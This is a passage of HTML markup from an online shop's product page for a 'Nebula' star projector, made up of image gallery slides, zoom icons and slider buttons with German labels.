        <img src="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Timing.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320440111298">
      <span class="visually-hidden">
        Medien 7 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320440176834"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320440176834"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Zimmer2.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320440176834">
      <span class="visually-hidden">
        Medien 8 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320439914690"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320439914690"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Nebula2.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320439914690">
      <span class="visually-hidden">
        Medien 9 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320439947458"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320439947458"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Nebula4.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320439947458">
      <span class="visually-hidden">
        Medien 10 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25650970329470__main-31320440045762"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25650970329470__main-31320440045762"
            data-alt="NEBULA PROJEKTOR"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25650970329470__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1946" alt="" srcset="//ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=246 246w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=493 493w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=600 600w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=713 713w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=823 823w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=990 990w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1100 1100w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1206 1206w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1346 1346w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1426 1426w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1646 1646w, //ilumix.ch/cdn/shop/files/NPro_Strahlen.png?v=1698498324&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31320440045762">
      <span class="visually-hidden">
        Medien 11 in Modal öffnen
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Nach links schieben"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Folie laden 1 von 3"
                aria-controls="Slider-template--25650970329470__main"
              >
                <span class="dot color-inverse"></span>
              </button>
            
              <button
                class="slider-counter__link slider-counter__link--dots link"
